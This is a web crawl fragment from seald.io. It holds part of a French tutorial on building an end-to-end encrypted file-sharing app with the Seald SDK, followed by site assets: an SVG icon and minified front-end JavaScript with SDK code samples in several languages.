:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-python\"\u003Eseald_app_id = os.environ.get(&quot;SEALD_JWT_SHARED_SECRET_ID&quot;)\nseald_validation_key = os.environ.get(&quot;SEALD_JWT_SHARED_SECRET&quot;)\n\ndef generate_encryption_token(user_seald_id):\n    jwt_token = jwt.encode(\n        {\n            &quot;iss&quot;: seald_app_id,\n            &quot;iat&quot;: datetime.now(),\n            &quot;scopes&quot;: [-1],\n            &quot;recipients&quot;: [user_seald_id],\n            &quot;owner&quot;: user_seald_id,\n        },\n        seald_validation_key,\n        algorithm=&quot;HS256&quot;,\n    )\n    return jwt_token\n\nclass UploadView(viewsets.ViewSet):\n    [...]\n    def create(self, request):\n        [...]\n        return Response(\n                &quot;encryption_token&quot;: generate_encryption_token(user.seald_id),\n            }\n        )\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EEt coté frontend :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Econst anonymousSDK = AnonymousSDKBuilder({})\nconst { encryptionToken } = await fetch(\n  '\u002Fapi\u002Fuploads\u002F',\n  method='POST',\n  body=JSON.stringify({email: userEmail})\n)\nconst { encryptedFile } = await anonymousSDK.encrypt({\n  encryptionToken: encryptionToken,\n  sealdIds: [sealdId],\n  clearFile: f,\n  filename: f.name\n})\nconst reader = encryptedFile.stream().getReader()\nawait upload(reader)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003E(Note: de nombreux détails ont été simplifiés pour l'illustration, pour un code complet, veuillez vous référer au \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002F?ref=blog.seald.io\"\u003Edépot Github\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\n\u003Cp\u003ELe fichier uploadé (lu par le stream \u003Ccode\u003EencryptedFile.stream()\u003C\u002Fcode\u003E) sera chiffré. Uniquement l'utilisateur \u003Ccode\u003EsealdId\u003C\u002Fcode\u003E pourra le lire via son identité cryptographique privée. Ni le serveur, ni un hackeur, ni personne d'autre ne sera en mesure de le lire.\u003C\u002Fp\u003E\n\u003Ch2 id=\"dchiffrementdunfichiersurlespacedunutilisateur\"\u003EDéchiffrement d'un fichier sur l'espace d'un utilisateur\u003C\u002Fh2\u003E\n\u003Cp\u003EUne fois le fichier chiffré et stocké sur le serveur. L'utilisateur destinataire souhaite maintenant le lire.\u003C\u002Fp\u003E\n\u003Cp\u003EA partir du moment où la variable \u003Ccode\u003Eseald\u003C\u002Fcode\u003E est initialisée (que ce soit via création d'identité ou authentification), il est possible d'utiliser \u003Ccode\u003Eseald.decryptFile()\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EAinsi, pour faire télécharger le fichier à l'utilisateur, au lieu de lui faire un lien avec l'url du fichier à télécharger, il faudra préalablement le déchiffrer. Pour cela, on effectue les opérations suivantes coté frontend :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Econst downloadBlob = await fetch(uploadUrl)\nconst decryptedStream = await sealdDecryptFile(await downloadBlob.blob())\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ELa variable \u003Ccode\u003EdecryptedStream\u003C\u002Fcode\u003E contient le contenu du fichier en clair ! Pour le proposer au téléchargement à l'utilisateur, il suffit de créer un lien (invisible) avec le contenu du fichier en \u003Ca href=\"https:\u002F\u002Fdeveloper.mozilla.org\u002Ffr\u002Fdocs\u002FWeb\u002FAPI\u002FURL\u002FcreateObjectURL?ref=blog.seald.io\"\u003E\u003Ccode\u003EObjectUrl\u003C\u002Fcode\u003E\u003C\u002Fa\u003E et de simuler un click dessus :\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003Econst url = window.URL.createObjectURL(decryptedStream)\nconst a = document.createElement('a')\na.style = 'display: none'\na.href = url\na.download = upload.filename\na.click()\nwindow.URL.revokeObjectURL(url)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003E(Une méthode plus propre pour faire ainsi peut également d'utiliser une bibliothèque dédié telle que \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Feligrey\u002FFileSaver.js?ref=blog.seald.io\"\u003EFileSaver.js\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"projet-final\"\u003EProjet final\u003C\u002Fh2\u003E\u003Ch3 id=\"code-source\"\u003ECode source\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003ELe code source est récupérable sur \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002F?ref=blog.seald.io\"\u003Ele dépot Github seald\u002Fsdk-upload-example\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch3 id=\"inscription\"\u003EInscription\u003C\u002Fh3\u003E\u003Cfigure class=\"kg-card kg-embed-card\"\u003E\u003Ciframe width=\"200\" height=\"150\" src=\"https:\u002F\u002Fwww.youtube.com\u002Fembed\u002FP_MMjtqu4NU?feature=oembed\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\u002Fiframe\u003E\u003C\u002Ffigure\u003E\u003Ch3 id=\"envoi-de-fichier\"\u003EEnvoi de fichier\u003C\u002Fh3\u003E\u003Cfigure class=\"kg-card kg-embed-card\"\u003E\u003Ciframe width=\"200\" height=\"150\" src=\"https:\u002F\u002Fwww.youtube.com\u002Fembed\u002FZ_fZ_HxaCZA?feature=oembed\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\u002Fiframe\u003E\u003C\u002Ffigure\u003E\u003Ch3 id=\"r-cup-ration-de-fichier\"\u003ERécupération de fichier\u003C\u002Fh3\u003E\u003Cfigure class=\"kg-card kg-embed-card\"\u003E\u003Ciframe width=\"200\" height=\"150\" src=\"https:\u002F\u002Fwww.youtube.com\u002Fembed\u002Fj5MkNv9_AaM?feature=oembed\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\u002Fiframe\u003E\u003C\u002Ffigure\u003E\u003Ch3 id=\"contenu-des-fichiers\"\u003EContenu des fichiers\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002Fblob\u002Fmain\u002Farticle\u002Fimgs\u002Fencrypted.png.encrypted?ref=blog.seald.io\"\u003EFichier chiffré, stocké sur le serveur\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002Fblob\u002Fmain\u002Farticle\u002Fimgs\u002Fimage.png?ref=blog.seald.io\"\u003EFichier déchiffré, côté client\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003C!--kg-card-end: markdown--\u003E",comment_id:"61dd84c8a6ef230001a626ed",feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F01\u002Fself_hosted.png",featured:b,visibility:c,created_at:"2022-01-11T14:23:20.000+01:00",updated_at:"2022-01-21T17:59:58.000+01:00",published_at:"2022-01-11T16:00:58.000+01:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"construire-une-application-de-partage-de-fichiers-chiffres-de-bout-en-bout-avec-seald\",\n  \"en\": \"building-an-end-to-end-encrypted-file-sharing-application-with-seald\"\n}\n",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fconstruire-une-application-de-partage-de-fichiers-chiffres-de-bout-en-bout-avec-seald\u002F",excerpt:"Si vous voulez directement manipuler le projet final, vous pourrez le trouver\nsur notre dépot Github seald\u002Fsdk-upload-example\n[https:\u002F\u002Fgithub.com\u002Fseald\u002Fsdk-upload-example\u002F], avec les instructions pour le\nlancer sur Docker. Attention, il s'agit ici d'un projet didactique, venant sans\ngarantie et nécessitant certaines améliorations pour pouvoir être utilisé en\nproduction.\n\nUne application de partage de fichiers chiffrés de bout-en-bout\nDes applications de partage de fichiers, il en existe énorméme",reading_time:e,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a}],_img:{}}],fetch:{},mutations:[]}}(null,false,"public",true,8,"65364f3db9df6d00010a1be5","65369b12b9df6d00010a1cf7","64edf21eb9df6d00010a1a23","6491b860b9df6d00010a1672",5,"64400964b9df6d00010a1476","6405bb7cb9df6d00010a0cad","Revue de la cryptographie du plugin E2EE pour OnlyOffice Desktop","En avril 2021, alors que nous cherchions comment développer un plugin de E2EE pour OnlyOffice web en utilisant le SDK de E2EE de Seald. Nous avons examiné le code source du plugin développé pour OnlyOffice Desktop et avons trouvé quelques faiblesses dans la façon dont l'E2EE était implémenté.","Aujourd'hui, découvrons comment construire un chat (messagerie instantanée) chiffré avec Pubnub et le Seald-SDK. Seald offre un SDK qui vous permet de faire du chiffrement de bout-en-bout, sans aucune connaissance préalable en cryptographie.","2022-06-08T15:41:31.000+02:00")));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/mail-grey.c445464.svg
body_size: -1466
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 39.2 28.5" style="enable-background:new 0 0 39.2 28.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4C4C51;}
</style>
<title>mail-grey</title>
<g>
	<path class="st0" d="M19.6,17.7L0,3.1v22.8c0,1.5,1.2,2.6,2.7,2.6h33.8c1.5,0,2.7-1.1,2.7-2.6V3.5L19.6,17.7z M38.1,0.4
		c-0.5-0.3-1-0.4-1.6-0.4H2.7C2.3,0,1.9,0.1,1.5,0.3l18.1,13.5L38.1,0.4z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1769792505/fr/industries/insurance/payload.js
body_size: -1818
content:
__NUXT_JSONP__("/fr/industries/insurance", {data:[{_img:{}}],fetch:{},mutations:[]});

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/2923df2.js
body_size: 4325
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{587:function(e,t,n){var content=n(590);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("b9cc32e8",content,!0,{sourceMap:!1})},588:function(e,t,n){"use strict";n(16),n(35);var r=n(5),o=(n(37),{props:{title:{type:String,default:"Title"},description:{type:String,default:""},heading:{type:String,default:"h1"},section:{type:String,default:""},type:{type:String,default:""},color:{type:String,default:"black",validator:function(e){return["blue","black","white","purple","dark-purple"].includes(e)}},gutter:{type:Boolean,default:!1}},computed:{titleClassObject:function(){var e="".concat(this.color,"-text");return Object(r.a)(Object(r.a)({},e,!0),"title-with-gutter",this.gutter)}}}),c=(n(589),n(26)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"main-title",class:e.titleClassObject},[e.type?t("span",{staticClass:"type-subtitle"},[e._v(e._s(e.type))]):e._e(),e._v(" "),e.section?t("span",{staticClass:"section-subtitle gradient-blue-text"},[e._v(e._s(e.section))]):e._e(),e._v(" "),t(e.heading,{tag:"composant",staticClass:"main-title-heading"},[e._t("title",(function(){return[e._v("\n      "+e._s(e.title)+"\n    ")]}))],2),e._v(" "),e._t("description",(function(){return[e.description?t("p",{staticClass:"main-title-description"},[e._v("\n      "+e._s(e.description)+"\n    ")]):e._e()]})),e._v(" "),e._t("default")],2)}),[],!1,null,"5f515eda",null);t.a=component.exports},589:function(e,t,n){"use strict";n(587)},590:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".main-title[data-v-5f515eda]{margin-left:auto;margin-right:auto;max-width:700px}.main-title.title-with-gutter[data-v-5f515eda]{margin-bottom:0}.main-title .main-title-description[data-v-5f515eda]{color:#727279}.main-title.white-text .main-title-description[data-v-5f515eda],.main-title.white-text .main-title-heading[data-v-5f515eda]{color:#fff}.main-title.black-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title.grey-text .main-title-description[data-v-5f515eda]{color:#2b373f}.main-title.purple-text .main-title-heading[data-v-5f515eda]{color:#136ef6}.main-title.dark-purple-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title .section-subtitle[data-v-5f515eda]{display:inline-block;font-size:.9rem;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.main-title .main-title-heading[data-v-5f515eda]{color:#121339;font-weight:900;margin-bottom:15px}.main-title .main-title-description[data-v-5f515eda]{color:#2b373f;font-size:17px;font-weight:400;line-height:25px;margin-top:23px;padding-top:2px}",""]),r.locals={},e.exports=r},606:function(e,t,n){e.exports=n.p+"img/android.70fc81b.svg"},607:function(e,t,n){e.exports=n.p+"img/docker.7bcbbab.png"},608:function(e,t,n){e.exports=n.p+"img/ios.603fe39.svg"},609:function(e,t,n){e.exports=n.p+"img/javascript.dd60b11.svg"},610:function(e,t,n){e.exports=n.p+"img/nodejs.7df8013.svg"},611:function(e,t,n){e.exports=n.p+"img/react-native.a244d60.svg"},612:function(e,t,n){e.exports=n.p+"img/default-mask.ffdd90a.jpg"},613:function(e,t,n){e.exports=n.p+"img/map-mask.1240c03.png"},618:function(e,t,n){var content=n(660);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("6b3c88e8",content,!0,{sourceMap:!1})},619:function(e,t,n){var content=n(662);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("eec5cd84",content,!0,{sourceMap:!1})},620:function(e,t,n){var content=n(664);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("b14c4bdc",content,!0,{sourceMap:!1})},622:function(e,t,n){"use strict";(function(e){var r=n(3),o=(n(36),n(8),n(30),n(31),n(616)),c=n.n(o),l=null,d=function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return c.a.manual=!0,e.Prism=c.a,t.next=4,Promise.all([n.e(47).then(n.t.bind(null,722,7)),n.e(57).then(n.t.bind(null,723,7)),n.e(45).then(n.t.bind(null,724,7)),n.e(56).then(n.t.bind(null,725,7)),n.e(52).then(n.t.bind(null,726,7))]);case 4:return t.next=6,Promise.all([n.e(51).then(n.t.bind(null,727,7)),n.e(46).then(n.t.bind(null,728,7)),n.e(54).then(n.t.bind(null,729,7)),n.e(50).then(n.t.bind(null,730,7)),n.e(49).then(n.t.bind(null,731,7)),n.e(48).then(n.t.bind(null,732,7))]);case 6:return t.next=8,Promise.all([n.e(55).then(n.t.bind(null,733,7)),n.e(59).then(n.t.bind(null,734,7)),n.e(53).then(n.t.bind(null,735,7))]);case 8:return t.next=10,Promise.all([n.e(58).then(n.t.bind(null,736,7))]);case 10:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();t.a=function(){return l||(l=d()),l}}).call(this,n(63))},623:function(e,t,n){var content=n(672);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("4b6dc076",content,!0,{sourceMap:!1})},624:function(e,t,n){var content=n(674);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("46c86792",content,!0,{sourceMap:!1})},625:function(e,t,n){var content=n(676);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("785cf8f0",content,!0,{sourceMap:!1})},629:function(e,t,n){e.exports=n.p+"img/gdpr.83d1c11.png"},630:function(e,t,n){e.exports=n.p+"img/ccpa.6a58d09.png"},631:function(e,t,n){e.exports=n.p+"img/nis2.5cdcfcc.png"},632:function(e,t,n){e.exports=n.p+"img/lock-heart.5fde91c.svg"},633:function(e,t,n){e.exports=n.p+"img/server.6bbf09c.svg"},639:function(e,t,n){"use strict";n(19);var r=n(3),o=(n(36),n(616)),c=n.n(o),l=(n(670),n(622)),d={props:{language:{type:String,required:!0},code:{type:String,required:!0}},mounted:function(){var e=this;return Object(r.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(l.a)();case 2:c.a.highlightElement(e.$refs.codeBlock);case 3:case"end":return t.stop()}}),t)})))()}},v=(n(671),n(26)),f=Object(v.a)(d,(function(){var e=this,t=e._self._c;return t("pre",{staticClass:"syntax-highlighting"},[t("code",{ref:"codeBlock",class:"language-"+e.language},[e._v(e._s(e.code))])])}),[],!1,null,"5cc6e884",null).exports,m=(n(286),"\nimport SealdSDK from '@seald-io/sdk'\n\n// Initialize the SDK\nconst seald = SealdSDK({ apiURL, appId })\n// Create your Seald identity\nawait seald.initiateIdentity({ signupJWT })\n// Encrypt a message for another user\nconst encryptedMessage = await seald.encryptMessage(\n  'Super secret message',\n   { userIds: ['BOB_002'] }\n)\n\n// And *voilà*!\nconst message = await seald.decryptMessage(encryptedMessage)\n".trim()),h='\n#import <SealdSdk/SealdSdk.h>\n\n// Initialize the SDK\nSealdSdk *seald = [[SealdSdk alloc] initWithApiUrl:apiUrl appId:appId /*...*/ error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// Create your Seald identity\nSealdAccountInfo* accountInfo = [seald createAccountWithSignupJwt:signupJwt deviceName:@"myDevice" displayName:@"myUser" expireAfter:0 error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// Encrypt a message for another user\nSealdEncryptionSession *session = [seald createEncryptionSessionWithRecipients:[NSArray arrayWithObjects:user2Id, nil] useCache:@YES error:&error];\nNSAssert(error == nil, [error localizedDescription]);\nNSString *encryptedMessage = [session encryptMessage:@"Super secret message" error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n\n// And *voilà*!\nNSString *message = [session decryptMessage:encryptedMessage error:&error];\nNSAssert(error == nil, [error localizedDescription]);\n'.trim(),x={javascript:{code:m,name:"JavaScript",logo:"javascript.svg"},swift:{code:'\nimport SealdSdk\n\n// Initialize the SDK\nlet seald = try! SealdSdk.init(apiUrl: apiUrl, appId: appId, /* ... */)\n\n// Create your Seald identity\nlet accountInfo = try! seald.createAccount(withSignupJwt: signupJwt, deviceName: "myDevice", displayName: "myUser", expireAfter: 0)\n\n// Encrypt a message for another user\nlet session = try! seald.createEncryptionSession(withRecipients: [user2Id], useCache: true)\nlet encryptedMessage = try! session.encryptMessage("Super secret message")\n\n// And *voilà*!\nlet message = try! session.decryptMessage(encryptedMessage)\n'.trim(),name:"Swift",logo:"ios.svg"},objectivec:{code:h,name:"Objective-C",logo:"ios.svg"},kotlin:{code:'\nimport io.seald.seald_sdk.SealdSDK\n\n// Initialize the SDK\nval seald = SealdSDK(apiUrl, appId /* ... */)\n\n// Create your Seald identity\nval accountInfo = seald.createAccount(signupJwt, "myDevice", "myUser")\n\n// Encrypt a message for another user\nval session = seald.createEncryptionSession(arrayOf(user2SealdId))\nval encryptedMessage = session.encryptMessage("Super secret message")\n\n// And *voilà*!\nval message = session.decryptMessage(encryptedMessage)\n'.trim(),name:"Kotlin",logo:"android.svg"},java:{code:'\nimport io.seald.seald_sdk.*;\n\n// Initialize the SDK\nSealdSDK seald = new SealdSDK(apiUrl, appId);\n\n// Create your Seald identity\nAccountInfo accountInfo = seald.createAccount(signupJwt, "myDevice", "myUser");\n\n// Encrypt a message for another user\nEncryptionSession session = seald.createEncryptionSession(new String[]{user2SealdId});\nString encryptedMessage = session.encryptMessage("Super secret message");\n\n// And *voilà*!\nString message = session.decryptMessage(encryptedMessage);\n'.trim(),name:"Java",logo:"android.svg"},go:{code:'\nimport sealdsdk "go-seald-sdk/sdk"\n\n// Initialize the SDK\nsealdSDK, err := sealdsdk.Initialize(&sealdsdk.InitializeOptions{ApiURL: apiUrl, AppId: appId /* ... */})\nif err != nil {\n  return\n}\n\n// Create your Seald identity\naccountInfo, err := sealdSDK.CreateAccount(&sealdsdk.CreateAccountOptions{SignupJWT: signupJwt, DisplayName: "myUser", DeviceName: "myDevice"})\nif err != nil {\n  return\n}\n\n// Encrypt a message for another user\nsession, err := sealdSDK.CreateEncryptionSession([]string{user2SealdID}, true)\nif err != nil {\n  return\n}\nencryptedMessage, err := session.EncryptMessage("Super secret message")\nif err != nil {\n  return\n}\n\n// And *voilà*!\nmessage, err := session.DecryptMessage(encryptedMessage)\nif err != nil {\n  return\n}\n'.trim(),name:"Go",logo:"go.png"},c:{code:'\n#include "SealdSdk.h"\n\n// Initialize the SDK\nSealdSdk* seald = NULL;\nchar* errMsg = NULL;\nSealdInitializeOptions initOptions = {\n    .ApiURL = apiURL,\n    .AppId = appId,\n    /* ... */\n};\nint errCode = SealdSdk_Initialize(&initOptions, &seald, &errMsg);\nassert(errCode == 0);\n\n// Create your Seald identity\nSealdAccountInfo* accountInfo = NULL;\nerrCode = SealdSdk_CreateAccount(seald, "myDevice", "myUser", signupJwt, 0, &accountInfo, &errMsg);\nassert(errCode == 0);\n\n// Encrypt a message for another user\nSealdEncryptionSession* session = NULL;\nSealdStringArray* recipients = SealdStringArray_New();\nSealdStringArray_Add(recipients, createAccountResult1->UserId);\nerrCode = SealdSdk_CreateEncryptionSession(seald, recipients, 1, &session, &errMsg);\nassert(errCode == 0);\nchar* encryptedMessage = NULL;\nerrCode = SealdEncryptionSession_EncryptMessage(session, "Super secret message", &encryptedMessage, &errMsg);\nassert(errCode == 0);\n\n// And *voilà*!\nchar* message = NULL;\nerrCode = SealdEncryptionSession_DecryptMessage(session, encryptedMessage, &message, &errMsg);\nassert(errCode == 0);\n'.trim(),name:"C",logo:"c.png"}},y={name:"CodeExamples",components:{SyntaxHighlighting:f},props:{},data:function(){return{examples:x,selectedTab:"javascript"}},computed:{}},w=(n(673),Object(v.a)(y,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"code-examples"},[t("SyntaxHighlighting",{key:e.selectedTab,attrs:{language:e.selectedTab,code:e.examples[e.selectedTab].code}}),e._v(" "),t("div",{staticClass:"tabs"},e._l(e.examples,(function(r,o){var c=r.name,l=r.logo;return t("button",{key:o,class:{active:e.selectedTab===o},on:{click:function(t){e.selectedTab=o}}},[t("img",{staticClass:"language-logo",attrs:{src:n(667)("./".concat(l)),alt:o}}),e._v(" "),t("br"),e._v("\n      "+e._s(c)+"\n    ")])})),0)],1)}),[],!1,null,"48188ce6",null));t.a=w.exports},640:function(e,t,n){"use strict";n(20),n(198),n(21),n(8),n(18);var r={name:"Observer",data:function(){return{observer:null}},mounted:function(){var e=this;this.observer=new IntersectionObserver((function(t){t[0].isIntersecting&&e.$emit("on-change",t[0],e.unobserve)}),{root:null,rootMargin:"0px",threshold:.5}),this.observer.observe(this.$el)},beforeDestroy:function(){this.observer&&(this.unobserve(),this.observer=null)},methods:{unobserve:function(){this.observer.unobserve(this.$el)}}},o=n(26),c={components:{Observer:Object(o.a)(r,(function(){return(0,this._self._c)("div",[this._t("default")],2)}),[],!1,null,null,null).exports},data:function(){return{scrollableSectionIndex:0}},computed:{items:function(){return Object.keys(this.$slots).filter((function(slot){return/item-[0-9]+/.test(slot)})).sort((function(a,b){return parseInt(a.substring(5))-parseInt(b.substring(5))}))},illustrations:function(){return Object.keys(this.$slots).filter((function(slot){return/illustration-[0-9]+/.test(slot)})).sort((function(a,b){return parseInt(a.substring(5))-parseInt(b.substring(5))}))}}},l=(n(675),Object(o.a)(c,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"scrollable-section"},[t("div",{staticClass:"scrollable-section-items"},e._l(e.items,(function(n,r){return t("Observer",{key:n,on:{"on-change":function(t){e.scrollableSectionIndex=r}}},[e._t(n)],2)})),1),e._v(" "),t("div",{staticClass:"scrollable-section-illustration"},[t("transition",{attrs:{name:"fade"}},[e._l(e.illustrations,(function(n,r){return[e.scrollableSectionIndex===r?t("div",{key:n},[e._t(n)],2):e._e()]}))],2)],1)])}),[],!1,null,"694f4be0",null));t.a=l.exports},641:function(e,t,n){"use strict";var r=n(5),o=(n(37),n(8),n(30),n(31),{components:{ServicesList:function(){return Promise.resolve().then(n.bind(null,643))}},props:{services:{type:Array,default:function(){return[]}},isLight:{type:Boolean,default:!1},twoThird:{type:Boolean,default:!1},noInverseIllustration:{type:Boolean,default:!1},twoThirdReverse:{type:Boolean,default:!1},shadowAroundIllustration:{type:Boolean,default:!1},noIllustrationOnTablet:{type:Boolean,default:!1},direction:{type:String,default:"row",validator:function(e){return["row","row-reverse"].includes(e)}}},computed:{classNames:function(){var e="product-section-".concat(this.direction);return Object(r.a)(Object(r.a)({},e,!0),"product-section-light",this.isLight)}}}),c=(n(659),n(26)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"product-section",class:e.classNames},[t("div",{staticClass:"product-section-wrapper",class:{"two-third-product-wrapper":e.twoThird,"two-third-reverse-product-wrapper":e.twoThirdReverse}},[t("div",{staticClass:"product-content"},[e._t("content")],2),e._v(" "),t("div",{staticClass:"product-illustration",class:{"no-inverse-illustration":e.noInverseIllustration,"shadow-around-illustration":e.shadowAroundIllustration,"no-illustration-on-tablet":e.noIllustrationOnTablet}},[e._t("picture")],2)]),e._v(" "),e.services.length>0?t("div",[t("ServicesList",{attrs:{items:e.services,"is-light":e.isLight}})],1):e._e()])}),[],!1,null,"041fe198",null);t.a=component.exports},642:function(e,t,n){"use strict";var r=n(5),o=(n(37),{props:{inverse:{type:Boolean,default:!1},direction:{type:String,default:"horizontal",validator:function(e){return["horizontal","vertical"].includes(e)}}},computed:{classNames:function(){var e="simple-section-".concat(this.direction);return Object(r.a)(Object(r.a)({},e,!0),"simple-section-inverse",this.inverse)}}}),c=(n(661),n(26)),component=Object(c.a)(o,(function(){var e=this,t=e._self._c;return t("section",{staticClass:"simple-section",class:e.classNames},[t("div",{staticClass:"left content"},[e._t("content")],2),e._v(" "),t("div",{staticClass:"right picture"},[e._t("picture")],2)])}),[],!1,null,"c8bddd82",null);t.a=component.exports},643:function(e,t,n){"use strict";n.r(t);n(16),n(35);var r={props:{items:{type:Array,default:function(){return[]}},isLight:{type:Boolean,default:!1},isCenter:{type:Boolean,default:!1}},computed:{classNames:function(){var e={"services-list-light":this.isLight,"services-list-center":this.isCenter};return this.items.length>4&&(e["services-list-multiple-rows"]=!0),e}}},o=(n(663),n(26)),component=Object(o.a)(r,(function(){var e=this,t=e._self._c;return t("ul",{staticClass:"services-list",class:e.classNames},e._l(e.items,(function(n,r){return t("li",{key:r,staticClass:"service-listitem"},[t("div",{staticClass:"service-logo"},[t("img",{staticClass:"service-logo-img",attrs:{src:n.img,alt:n.title}})]),e._v(" "),t("div",{staticClass:"service-content"},[t("h4",{staticClass:"service-title"},[e._v(e._s(n.title))]),e._v(" "),t("p",{staticClass:"service-description"},[e._v("\n        "+e._s(n.description)+"\n      ")])])])})),0)}),[],!1,null,"bc0d05d2",null);t.default=component.exports},659:function(e,t,n){"use strict";n(618)},660:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".product-section[data-v-041fe198]{position:relative}.product-section .product-section-wrapper[data-v-041fe198]{display:grid;grid-gap:60px;gap:60px}.product-section .product-section-wrapper .product-illustration[data-v-041fe198]{align-items:center;display:flex;justify-content:center}.product-section .product-section-wrapper .product-illustration img[data-v-041fe198]{width:100%}.product-section .product-section-wrapper .product-illustration.shadow-around-illustration img[data-v-041fe198]{box-shadow:0 0 20px rgba(34,35,38,.15)}@media(max-width:1023px){.product-section .product-section-wrapper .product-illustration.no-illustration-on-tablet[data-v-041fe198]{display:none}.product-section .product-section-wrapper .product-illustration[data-v-041fe198]:not(.no-inverse-illustration){order:-1}}.product-section .main-title[data-v-041fe198]{max-width:none}.product-section .services-list[data-v-041fe198]{grid-template-columns:repeat(4,1fr);margin-top:100px;text-align:left}@media(max-width:1023px){.product-section .services-list[data-v-041fe198]{grid-template-columns:repeat(2,1fr)}}@media(max-width:500px){.product-section .services-list[data-v-041fe198]{grid-template-columns:1fr}}.product-section.product-section-row .product-section-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper[data-v-041fe198]{grid-template-columns:1fr 1fr}.product-section.product-section-row .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-product-wrapper[data-v-041fe198]{gap:30px;grid-template-columns:2fr 3fr}.product-section.product-section-row .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198]{gap:30px;grid-template-columns:3fr 2fr}@media(max-width:1023px){.product-section.product-section-row .product-section-wrapper[data-v-041fe198],.product-section.product-section-row 